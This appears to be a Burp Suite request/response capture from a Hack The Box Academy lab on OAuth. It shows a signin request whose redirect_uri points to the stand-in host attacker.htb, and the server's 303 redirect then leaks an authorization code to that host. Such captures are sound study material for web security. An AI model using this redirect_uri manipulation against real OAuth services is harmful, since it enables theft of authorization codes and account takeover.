 Request
Pretty Raw Hex
\n
1 POST /authorization/signin HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 138
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.17.0.2
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://172.17.0.2/authorization/auth?response_type=code&client_id=0e8f12335b0bf225&redire
ct_uri=http://attacker.htb/callback&state=somevalue
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=htb-stdnt&password=AcademyStudent%21&client_id=0e8f12335b0bf225&redirect_uri=
http%3A%2F%2Fattacker.htb%2Fcallback&state=somevalue
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 303 SEE OTHER
2 Date: Tue, 26 Mar 2024 19:03:29 GMT
3 Server: Werkzeug/3.0.1 Python/3.11.2
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 733
6 Location:
http://attacker.htb/callback?code=Z0FBQUFBQm1BeHdCNEZEQVdxMFR0Tl9aSEg0SThQME9SU2s2V3Y3VE9
teTM2V0JLcDRTM0Jwc0NBMG9Oc09vNGlqWjNZMDFVcGlsT3ZnWmdmRzJ3Q0wtdGtSbWNqXzBHY0o4RzBtMzlKN2h3
WFlNcjltc2drNkNFUlAzcnJzUTd6SnVFbTJCWmZ6WDYtVm13V1pQRW5kMlBqcWRnQkVReUZRPT0&state=someval
ue
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>